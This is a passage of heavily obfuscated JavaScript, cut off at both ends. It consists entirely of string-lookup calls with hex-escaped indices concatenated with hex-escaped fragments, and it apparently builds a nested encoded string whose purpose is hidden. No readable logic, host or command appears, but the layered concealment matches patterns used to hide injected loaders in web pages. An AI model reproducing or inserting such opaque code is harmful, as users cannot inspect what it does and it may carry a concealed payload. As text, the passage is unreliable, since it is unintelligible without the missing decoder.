x78\x31\x32\x66\x62')+_0x22485f('\x30\x78\x31\x34\x32\x35')+'\x43\x5c\x5c\x71\x5c\x5c\x62\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c'+_0x22485f('\x30\x78\x38\x34\x63')+_0x22485f('\x30\x78\x63\x61\x36')+_0x22485f('\x30\x78\x36\x34\x39')+_0x22485f('\x30\x78\x31\x38\x33\x36')+_0x22485f('\x30\x78\x31\x37\x63\x61')+_0x22485f('\x30\x78\x39\x33\x34')+_0x22485f('\x30\x78\x31\x30\x63\x35')+_0x22485f('\x30\x78\x34\x37\x37')+'\x5c\x78\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27'+_0x22485f('\x30\x78\x65\x30\x65')+_0x22485f('\x30\x78\x62\x30\x63')+_0x22485f('\x30\x78\x31\x34\x65\x31')+_0x22485f('\x30\x78\x64\x34\x31')+_0x22485f('\x30\x78\x31\x36\x37\x64')+_0x22485f('\x30\x78\x62\x35\x32')+_0x22485f('\x30\x78\x31\x39\x35')+'\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x34\x62\x34')+_0x22485f('\x30\x78\x62\x32\x64')+'\x5c\x27\x5c\x5c\x32\x75\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x37\x34\x64')+_0x22485f('\x30\x78\x65\x36\x62')+_0x22485f('\x30\x78\x31\x31\x61\x66')+_0x22485f('\x30\x78\x31\x33\x66\x34')+_0x22485f('\x30\x78\x64\x33\x62')+_0x22485f('\x30\x78\x33\x34\x65')+_0x22485f('\x30\x78\x65\x30\x30')+'\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c'+_0x22485f('\x30\x78\x31\x36\x35\x32')+_0x22485f('\x30\x78\x38\x33\x30')+'\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x22485f('\x30\x78\x31\x35\x65\x36')+_0x22485f('\x30\x78\x31\x64\x31')+_0x22485f('\x30\x78\x37\x32\x38')+'\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c'+_0x22485f('\x30\x78\x31\x34\x38\x63')+_0x22485f('\x30\x78\x35\x64\x66')+_0x22485f('\x30\x78\x31\x34\x61\x30')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x68\x5c'+_0x22485f('\x30\x78\x31\x35\x38\x31')+'\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x61\x5c'+_0x22485f('\x30\x78\x31\x34\x37\x31')+_0x22485f('\x30\x78\x38\x34\x66')+_0x22485f('\x30\x78\x31\x38\x37\x64')+_0x22485f('\x30\x78\x31\x36\x39\x39')+_0x22485f('\x30\x78\x31\x63\x65')+_0x22485f('\x30\x78\x31\x34\x34\x63')+'\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x43\x5c'+_0x22485f('\x30\x78\x64\x62\x38')+_0x22485f('\x30\x78\x39\x32\x34')+_0x22485f('\x30\x78\x31\x30\x34\x34')+'\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c'+'\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x57'+_0x22485f('\x30\x78\x31\x30\x30\x66')+_0x22485f('\x30\x78\x31\x31\x35\x31')+_0x22485f('\x30\x78\x31\x31\x65\x34')+_0x22485f('\x30\x78\x31\x36\x61\x32')+_0x22485f('\x30\x78\x36\x63\x64')+'\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c'+'\x5c\x46\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c'+'\x31\x74\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x33\x35')+_0x22485f('\x30\x78\x32\x38\x33'))+(_0x22485f('\x30\x78\x31\x34\x34\x64')+'\x5c\x5c\x6b\x5c\x5c\x66\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x36\x63\x38')+'\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x31\x32\x65\x66')+_0x22485f('\x30\x78\x31\x30\x63\x37')+_0x22485f('\x30\x78\x31\x30\x34\x31')+_0x22485f('\x30\x78\x64\x30\x34')+_0x22485f('\x30\x78\x32\x66\x65')+_0x22485f('\x30\x78\x31\x36\x66\x63')+_0x22485f('\x30\x78\x31\x61\x30')+_0x22485f('\x30\x78\x36\x37\x35')+'\x61\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x6c'+_0x22485f('\x30\x78\x36\x37\x63')+'\x27\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x35'+_0x22485f('\x30\x78\x32\x30\x38')+_0x22485f('\x30\x78\x31\x38\x37\x32')+_0x22485f('\x30\x78\x61\x63\x66')+_0x22485f('\x30\x78\x31\x32\x37\x36')+_0x22485f('\x30\x78\x39\x36\x34')+'\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x37\x5c'+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x22485f('\x30\x78\x66\x33\x33')+_0x22485f('\x30\x78\x64\x36\x30')+_0x22485f('\x30\x78\x61\x65\x35')+_0x22485f('\x30\x78\x35\x65\x66')+'\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x78'+_0x22485f('\x30\x78\x34\x63\x34')+_0x22485f('\x30\x78\x38\x32\x38')+_0x22485f('\x30\x78\x61\x37\x37')+_0x22485f('\x30\x78\x65\x32\x30')+_0x22485f('\x30\x78\x38\x35\x62')+_0x22485f('\x30\x78\x38\x65\x62')+_0x22485f('\x30\x78\x62\x62\x31')+'\x5c\x36\x5c\x5c\x65\x5c\x5c\x32\x7a\x5c'+_0x22485f('\x30\x78\x31\x39\x33\x63')+_0x22485f('\x30\x78\x61\x32\x63')+_0x22485f('\x30\x78\x31\x31\x32\x30')+_0x22485f('\x30\x78\x63\x37\x32')+_0x22485f('\x30\x78\x34\x35\x37')+_0x22485f('\x30\x78\x31\x38\x35\x61')+'\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x57\x5c'+_0x22485f('\x30\x78\x33\x34\x39')+_0x22485f('\x30\x78\x31\x35\x61\x30')+_0x22485f('\x30\x78\x36\x34\x63')+_0x22485f('\x30\x78\x31\x36\x38\x35')+_0x22485f('\x30\x78\x63\x34\x63')+_0x22485f('\x30\x78\x66\x65\x30')+_0x22485f('\x30\x78\x32\x33\x63')+'\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x22485f('\x30\x78\x34\x64\x32')+_0x22485f('\x30\x78\x39\x61\x37')+_0x22485f('\x30\x78\x31\x30\x63\x35')+'\x70\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c'+_0x22485f('\x30\x78\x31\x36\x39\x31')+_0x22485f('\x30\x78\x36\x35\x38')+'\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c\x61\x5c'+_0x22485f('\x30\x78\x31\x38\x34\x33')+_0x22485f('\x30\x78\x31\x35\x66\x35')+_0x22485f('\x30\x78\x31\x37\x66\x31')+_0x22485f('\x30\x78\x31\x38\x63\x38')+_0x22485f('\x30\x78\x31\x36\x63\x63')+_0x22485f('\x30\x78\x38\x33\x64')+_0x22485f('\x30\x78\x31\x36\x62\x63')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x34\x66\x32')+_0x22485f('\x30\x78\x31\x32\x30\x31')+_0x22485f('\x30\x78\x61\x38\x30')+_0x22485f('\x30\x78\x63\x39\x32')+_0x22485f('\x30\x78\x35\x65\x33')+_0x22485f('\x30\x78\x33\x36\x65')+_0x22485f('\x30\x78\x63\x37\x62')+_0x22485f('\x30\x78\x62\x30\x37')+_0x22485f('\x30\x78\x31\x38\x39\x34')+'\x55\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x32'+_0x22485f('\x30\x78\x38\x35\x37')+_0x22485f('\x30\x78\x39\x37\x32')+_0x22485f('\x30\x78\x36\x30\x39')+_0x22485f('\x30\x78\x37\x63\x37')+_0x22485f('\x30\x78\x32\x35\x30')+_0x22485f('\x30\x78\x66\x30\x38')+_0x22485f('\x30\x78\x31\x62\x32')+'\x77\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c\x35'+_0x22485f('\x30\x78\x31\x61\x65')+_0x22485f('\x30\x78\x31\x34\x30\x63')+_0x22485f('\x30\x78\x31\x61\x61')+_0x22485f('\x30\x78\x35\x36\x35')+_0x22485f('\x30\x78\x62\x33\x35')+_0x22485f('\x30\x78\x38\x65\x65')+'\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x74\x5c'+_0x22485f('\x30\x78\x62\x66\x38')+_0x22485f('\x30\x78\x31\x30\x64\x32')+_0x22485f('\x30\x78\x31\x30\x31\x37')+_0x22485f('\x30\x78\x65\x35\x31')+_0x22485f('\x30\x78\x64\x64\x61')+_0x22485f('\x30\x78\x66\x35\x66')+_0x22485f('\x30\x78\x38\x36\x63')+_0x22485f('\x30\x78\x39\x32\x38')+'\x27\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x37')+(_0x22485f('\x30\x78\x31\x31\x38\x66')+_0x22485f('\x30\x78\x31\x38\x37\x31')+_0x22485f('\x30\x78\x66\x37\x36')+_0x22485f('\x30\x78\x62\x32\x37')+_0x22485f('\x30\x78\x35\x61\x37')+_0x22485f('\x30\x78\x35\x33\x39')+_0x22485f('\x30\x78\x65\x61\x32')+_0x22485f('\x30\x78\x61\x65\x36')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x22485f('\x30\x78\x36\x63\x66')+_0x22485f('\x30\x78\x61\x62\x63')+'\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x48\x5c'+_0x22485f('\x30\x78\x33\x35\x32')+_0x22485f('\x30\x78\x34\x30\x35')+_0x22485f('\x30\x78\x31\x31\x36\x37')+_0x22485f('\x30\x78\x63\x34\x34')+_0x22485f('\x30\x78\x31\x30\x63\x35')+_0x22485f('\x30\x78\x35\x30\x32')+_0x22485f('\x30\x78\x62\x33\x39')+_0x22485f('\x30\x78\x31\x33\x32\x34')+'\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b'+'\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x38\x62')+_0x22485f('\x30\x78\x31\x37\x37\x35')+_0x22485f('\x30\x78\x31\x39\x38')+'\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x74\x5c'+_0x22485f('\x30\x78\x37\x31\x65')+'\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x46\x5c'+_0x22485f('\x30\x78\x38\x30\x35')+_0x22485f('\x30\x78\x31\x30\x34\x39')+'\x5c\x5c\x61\x5c\x5c\x32\x4b\x5c\x5c\x69'+_0x22485f('\x30\x78\x61\x66\x66')+_0x22485f('\x30\x78\x31\x30\x31\x39')+_0x22485f('\x30\x78\x32\x34\x35')+_0x22485f('\x30\x78\x32\x37\x66')+_0x22485f('\x30\x78\x39\x63\x64')+'\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c'+_0x22485f('\x30\x78\x32\x33\x36')+_0x22485f('\x30\x78\x31\x38\x34\x30')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x79\x5c\x5c'+_0x22485f('\x30\x78\x38\x65\x31')+_0x22485f('\x30\x78\x31\x37\x64\x37')+'\x5c\x70\x5c\x5c\x38\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x31\x38\x66\x64')+'\x5c\x65\x5c\x5c\x44\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x33\x33\x65')+_0x22485f('\x30\x78\x64\x64\x35')+_0x22485f('\x30\x78\x31\x37\x62')+_0x22485f('\x30\x78\x35\x33\x37')+_0x22485f('\x30\x78\x37\x35\x65')+_0x22485f('\x30\x78\x62\x36\x61')+'\x5c\x70\x5c\x5c\x69\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x36\x63\x39')+_0x22485f('\x30\x78\x39\x61\x30')+_0x22485f('\x30\x78\x33\x39\x33')+_0x22485f('\x30\x78\x63\x36\x30')+_0x22485f('\x30\x78\x31\x31\x32\x31')+_0x22485f('\x30\x78\x31\x38\x62\x32')+_0x22485f('\x30\x78\x64\x34\x63')+_0x22485f('\x30\x78\x39\x61\x66')+_0x22485f('\x30\x78\x36\x36\x35')+'\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x27\x2c'+_0x22485f('\x30\x78\x34\x39\x63')+_0x22485f('\x30\x78\x31\x64\x64')+_0x22485f('\x30\x78\x66\x32\x39')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c'+'\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x27'+_0x22485f('\x30\x78\x36\x31\x39')+_0x22485f('\x30\x78\x31\x33\x33\x62')+_0x22485f('\x30\x78\x31\x36\x36\x33')+_0x22485f('\x30\x78\x62\x33\x35')+_0x22485f('\x30\x78\x66\x64\x33')+_0x22485f('\x30\x78\x33\x65\x66')+_0x22485f('\x30\x78\x35\x30\x38')+_0x22485f('\x30\x78\x31\x31\x66\x64')+_0x22485f('\x30\x78\x61\x66\x66')+'\x27\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78'+_0x22485f('\x30\x78\x63\x39\x35')+_0x22485f('\x30\x78\x31\x31\x31\x64')+_0x22485f('\x30\x78\x35\x64\x33')+_0x22485f('\x30\x78\x63\x33\x36')+'\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x35'+_0x22485f('\x30\x78\x31\x37\x61\x65')+_0x22485f('\x30\x78\x32\x32\x32')+'\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6b\x5c'+_0x22485f('\x30\x78\x61\x65\x62')+'\x68\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c'+'\x5c\x70\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x61\x31')+_0x22485f('\x30\x78\x39\x35\x63')+'\x27\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x35'+_0x22485f('\x30\x78\x33\x34\x66')+_0x22485f('\x30\x78\x66\x32\x65')+_0x22485f('\x30\x78\x31\x34\x37\x61')+_0x22485f('\x30\x78\x65\x35\x62')+_0x22485f('\x30\x78\x31\x36\x37\x64')+_0x22485f('\x30\x78\x38\x38\x38')+_0x22485f('\x30\x78\x35\x62\x37')+_0x22485f('\x30\x78\x31\x31\x36\x65')+_0x22485f('\x30\x78\x39\x36\x38'))+(_0x22485f('\x30\x78\x63\x64\x62')+_0x22485f('\x30\x78\x31\x32\x35\x37')+_0x22485f('\x30\x78\x38\x35\x30')+_0x22485f('\x30\x78\x31\x34\x65\x34')+'\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x31\x34\x34\x33')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x68\x5c'+'\x5c\x72\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c'+'\x35\x5c\x5c\x43\x5c\x5c\x71\x5c\x27\x2c'+_0x22485f('\x30\x78\x31\x32\x36\x30')+_0x22485f('\x30\x78\x31\x37\x64')+'\x5c\x35\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c'+_0x22485f('\x30\x78\x33\x65\x34')+_0x22485f('\x30\x78\x31\x37\x35\x61')+_0x22485f('\x30\x78\x31\x38\x62\x31')+'\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c'+_0x22485f('\x30\x78\x65\x63\x32')+_0x22485f('\x30\x78\x31\x32\x64\x30')+_0x22485f('\x30\x78\x31\x36\x65\x30')+_0x22485f('\x30\x78\x32\x62\x38')+_0x22485f('\x30\x78\x66\x62\x36')+_0x22485f('\x30\x78\x38\x62\x65')+_0x22485f('\x30\x78\x37\x30\x35')+_0x22485f('\x30\x78\x36\x62\x65')+_0x22485f('\x30\x78\x31\x36\x39\x65')+_0x22485f('\x30\x78\x38\x30\x35')+_0x22485f('\x30\x78\x31\x32\x38\x61')+'\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x38\x34\x38')+'\x31\x39\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x37\x61\x66')+_0x22485f('\x30\x78\x31\x32\x34\x63')+_0x22485f('\x30\x78\x31\x38\x35\x33')+'\x5c\x5c\x71\x5c\x5c\x41\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x38\x65\x32')+'\x5c\x5c\x31\x7a\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x37\x36\x39')+'\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x35'+_0x22485f('\x30\x78\x31\x34\x35\x38')+_0x22485f('\x30\x78\x31\x32\x32\x64')+_0x22485f('\x30\x78\x31\x33\x36\x63')+_0x22485f('\x30\x78\x31\x32\x66\x61')+'\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69'+_0x22485f('\x30\x78\x61\x31\x64')+_0x22485f('\x30\x78\x31\x36\x35\x66')+_0x22485f('\x30\x78\x31\x35\x34\x34')+_0x22485f('\x30\x78\x31\x36\x63\x33')+_0x22485f('\x30\x78\x38\x31\x33')+_0x22485f('\x30\x78\x61\x34\x61')+_0x22485f('\x30\x78\x34\x61\x34')+_0x22485f('\x30\x78\x31\x30\x35\x32')+_0x22485f('\x30\x78\x65\x35\x38')+_0x22485f('\x30\x78\x31\x38\x63\x36')+_0x22485f('\x30\x78\x31\x35\x34\x35')+_0x22485f('\x30\x78\x35\x62\x36')+_0x22485f('\x30\x78\x31\x34\x62\x65')+_0x22485f('\x30\x78\x31\x34\x37\x35')+_0x22485f('\x30\x78\x31\x39\x35\x62')+_0x22485f('\x30\x78\x37\x61\x31')+_0x22485f('\x30\x78\x32\x33\x65')+_0x22485f('\x30\x78\x33\x35\x65')+_0x22485f('\x30\x78\x31\x33\x36\x34')+_0x22485f('\x30\x78\x31\x30\x31\x33')+_0x22485f('\x30\x78\x36\x37\x61')+_0x22485f('\x30\x78\x66\x34\x61')+_0x22485f('\x30\x78\x31\x36\x36\x37')+_0x22485f('\x30\x78\x65\x65\x32')+_0x22485f('\x30\x78\x64\x33\x62')+'\x68\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31'+_0x22485f('\x30\x78\x31\x38\x37\x62')+_0x22485f('\x30\x78\x31\x30\x33\x61')+'\x6e\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e'+_0x22485f('\x30\x78\x35\x62\x62')+_0x22485f('\x30\x78\x31\x39\x35\x66')+_0x22485f('\x30\x78\x35\x36\x37')+_0x22485f('\x30\x78\x39\x63\x62')+_0x22485f('\x30\x78\x39\x39\x64')+_0x22485f('\x30\x78\x63\x36\x66')+_0x22485f('\x30\x78\x33\x38\x30')+_0x22485f('\x30\x78\x31\x37\x63\x36')+_0x22485f('\x30\x78\x35\x37\x34')+_0x22485f('\x30\x78\x31\x31\x34\x63')+_0x22485f('\x30\x78\x31\x39\x66')+_0x22485f('\x30\x78\x37\x30\x39')+'\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x27'+_0x22485f('\x30\x78\x65\x30\x65')+_0x22485f('\x30\x78\x61\x35\x62')+'\x35\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65'+_0x22485f('\x30\x78\x31\x34\x37\x34')+_0x22485f('\x30\x78\x32\x65\x31')+_0x22485f('\x30\x78\x31\x35\x35\x30')+_0x22485f('\x30\x78\x65\x30\x39')+_0x22485f('\x30\x78\x62\x39\x34')+_0x22485f('\x30\x78\x35\x35\x65')+_0x22485f('\x30\x78\x31\x37\x63\x35')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x35\x33\x34')+_0x22485f('\x30\x78\x32\x32\x63')+_0x22485f('\x30\x78\x31\x38\x39\x38')+_0x22485f('\x30\x78\x39\x34\x39'))+('\x5c\x6d\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x35\x38')+_0x22485f('\x30\x78\x31\x35\x65\x63')+_0x22485f('\x30\x78\x31\x33\x64\x63')+_0x22485f('\x30\x78\x61\x66\x31')+_0x22485f('\x30\x78\x31\x39\x36\x66')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x31\x37\x32\x61')+_0x22485f('\x30\x78\x34\x63\x63')+_0x22485f('\x30\x78\x31\x35\x65\x30')+_0x22485f('\x30\x78\x31\x35\x36\x30')+_0x22485f('\x30\x78\x31\x38\x30\x61')+_0x22485f('\x30\x78\x31\x34\x61\x39')+_0x22485f('\x30\x78\x31\x30\x61\x33')+_0x22485f('\x30\x78\x31\x36\x38\x37')+_0x22485f('\x30\x78\x36\x62\x64')+_0x22485f('\x30\x78\x31\x36\x37\x37')+_0x22485f('\x30\x78\x36\x38\x65')+'\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c'+_0x22485f('\x30\x78\x33\x38\x34')+_0x22485f('\x30\x78\x62\x64\x61')+_0x22485f('\x30\x78\x31\x39\x30\x62')+_0x22485f('\x30\x78\x31\x31\x33\x39')+'\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c'+_0x22485f('\x30\x78\x37\x34\x63')+_0x22485f('\x30\x78\x32\x63\x31')+_0x22485f('\x30\x78\x31\x36\x38\x39')+_0x22485f('\x30\x78\x31\x35\x34\x64')+_0x22485f('\x30\x78\x36\x63\x66')+_0x22485f('\x30\x78\x39\x32\x35')+_0x22485f('\x30\x78\x65\x33\x39')+_0x22485f('\x30\x78\x31\x31\x34\x30')+_0x22485f('\x30\x78\x31\x37\x62\x32')+_0x22485f('\x30\x78\x33\x36\x64')+'\x78\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41'+_0x22485f('\x30\x78\x31\x32\x61\x62')+_0x22485f('\x30\x78\x31\x38\x32\x66')+_0x22485f('\x30\x78\x65\x65\x64')+_0x22485f('\x30\x78\x31\x30\x65\x37')+_0x22485f('\x30\x78\x66\x62\x66')+_0x22485f('\x30\x78\x31\x32\x66\x61')+_0x22485f('\x30\x78\x33\x35\x33')+_0x22485f('\x30\x78\x32\x38\x39')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x22485f('\x30\x78\x31\x36\x31\x31')+'\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x64\x65')+_0x22485f('\x30\x78\x39\x33\x31')+_0x22485f('\x30\x78\x38\x30\x36')+_0x22485f('\x30\x78\x34\x66\x31')+_0x22485f('\x30\x78\x31\x38\x63\x31')+'\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x72'+_0x22485f('\x30\x78\x66\x30\x35')+_0x22485f('\x30\x78\x31\x30\x62\x39')+'\x6d\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x41'+_0x22485f('\x30\x78\x31\x32\x64\x34')+_0x22485f('\x30\x78\x63\x32\x66')+_0x22485f('\x30\x78\x38\x30\x39')+_0x22485f('\x30\x78\x33\x61\x37')+_0x22485f('\x30\x78\x37\x33\x39')+_0x22485f('\x30\x78\x62\x65\x61')+_0x22485f('\x30\x78\x65\x66\x62')+_0x22485f('\x30\x78\x31\x39\x32\x31')+_0x22485f('\x30\x78\x36\x31\x63')+_0x22485f('\x30\x78\x61\x31\x38')+_0x22485f('\x30\x78\x63\x32\x38')+_0x22485f('\x30\x78\x32\x63\x35')+_0x22485f('\x30\x78\x31\x30\x65\x64')+_0x22485f('\x30\x78\x33\x39\x37')+_0x22485f('\x30\x78\x31\x36\x36\x36')+_0x22485f('\x30\x78\x38\x31\x39')+'\x5c\x27\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c'+'\x6b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x38'+'\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x33\x61\x32')+_0x22485f('\x30\x78\x31\x39\x34\x34')+_0x22485f('\x30\x78\x31\x37\x33\x33')+_0x22485f('\x30\x78\x33\x62\x35')+_0x22485f('\x30\x78\x31\x33\x62\x37')+_0x22485f('\x30\x78\x33\x32\x39')+_0x22485f('\x30\x78\x64\x37\x38')+_0x22485f('\x30\x78\x33\x64\x31')+_0x22485f('\x30\x78\x34\x63\x30')+_0x22485f('\x30\x78\x34\x65\x38')+'\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x31\x32\x31')+'\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6c\x5c'+_0x22485f('\x30\x78\x63\x65\x62')+_0x22485f('\x30\x78\x39\x34\x61')+'\x5c\x71\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x62')+'\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x63\x61\x38')+_0x22485f('\x30\x78\x65\x35\x34')+'\x5c\x65\x5c\x5c\x68\x5c\x5c\x38\x5c\x27'+_0x22485f('\x30\x78\x34\x39\x33')+_0x22485f('\x30\x78\x33\x64\x64')+_0x22485f('\x30\x78\x66\x34\x30')+_0x22485f('\x30\x78\x31\x31\x38\x35')+_0x22485f('\x30\x78\x34\x36\x63'))+(_0x22485f('\x30\x78\x62\x61\x36')+_0x22485f('\x30\x78\x31\x37\x32\x37')+'\x27\x2c\x5c\x27\x5c\x5c\x57\x5c\x5c\x66'+_0x22485f('\x30\x78\x32\x32\x63')+_0x22485f('\x30\x78\x32\x61\x61')+_0x22485f('\x30\x78\x31\x32\x65\x61')+_0x22485f('\x30\x78\x33\x38\x35')+_0x22485f('\x30\x78\x31\x36\x37\x39')+_0x22485f('\x30\x78\x31\x35\x30\x39')+'\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27'+_0x22485f('\x30\x78\x39\x61\x32')+_0x22485f('\x30\x78\x31\x34\x31\x62')+_0x22485f('\x30\x78\x31\x33\x31\x34')+_0x22485f('\x30\x78\x64\x33\x37')+'\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6d\x5c'+_0x22485f('\x30\x78\x31\x30\x30\x36')+_0x22485f('\x30\x78\x31\x35\x32\x33')+_0x22485f('\x30\x78\x31\x34\x31\x33')+'\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x35'+_0x22485f('\x30\x78\x63\x31\x66')+'\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x22485f('\x30\x78\x31\x30\x35\x62')+_0x22485f('\x30\x78\x37\x38\x33')+_0x22485f('\x30\x78\x32\x66\x65')+_0x22485f('\x30\x78\x31\x38\x38\x32')+'\x6d\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x41'+_0x22485f('\x30\x78\x31\x35\x65\x33')+_0x22485f('\x30\x78\x65\x64\x31')+_0x22485f('\x30\x78\x32\x66\x30')+_0x22485f('\x30\x78\x31\x31\x32\x65')+_0x22485f('\x30\x78\x61\x65\x32')+'\x32\x4b\x5c\x5c\x6d\x5c\x5c\x33\x6c\x5c'+'\x5c\x4f\x5c\x5c\x70\x5c\x5c\x32\x52\x5c'+_0x22485f('\x30\x78\x31\x38\x66\x39')+_0x22485f('\x30\x78\x31\x36\x37\x33')+_0x22485f('\x30\x78\x31\x34\x34\x66')+_0x22485f('\x30\x78\x36\x36\x33')+_0x22485f('\x30\x78\x31\x38\x32')+_0x22485f('\x30\x78\x38\x36\x33')+_0x22485f('\x30\x78\x31\x39\x34\x32')+_0x22485f('\x30\x78\x63\x30\x39')+_0x22485f('\x30\x78\x35\x34\x61')+_0x22485f('\x30\x78\x31\x38\x36\x37')+_0x22485f('\x30\x78\x32\x36\x39')+_0x22485f('\x30\x78\x31\x39\x35\x32')+_0x22485f('\x30\x78\x31\x39\x33\x66')+_0x22485f('\x30\x78\x31\x36\x63\x34')+'\x5c\x7a\x5c\x5c\x33\x5c\x5c\x31\x79\x5c'+_0x22485f('\x30\x78\x38\x32\x37')+_0x22485f('\x30\x78\x31\x39\x32\x63')+_0x22485f('\x30\x78\x31\x38\x37\x38')+_0x22485f('\x30\x78\x65\x38\x32')+_0x22485f('\x30\x78\x63\x39\x38')+_0x22485f('\x30\x78\x66\x32\x65')+_0x22485f('\x30\x78\x32\x30\x37')+_0x22485f('\x30\x78\x62\x38\x31')+'\x5c\x34\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c'+'\x72\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63'+_0x22485f('\x30\x78\x36\x34\x37')+_0x22485f('\x30\x78\x31\x38\x31\x32')+_0x22485f('\x30\x78\x31\x37\x65\x38')+_0x22485f('\x30\x78\x64\x33\x62')+_0x22485f('\x30\x78\x35\x31\x34')+'\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x70\x5c'+_0x22485f('\x30\x78\x31\x39\x32\x36')+_0x22485f('\x30\x78\x37\x32\x31')+_0x22485f('\x30\x78\x32\x61\x34')+'\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x68\x5c'+_0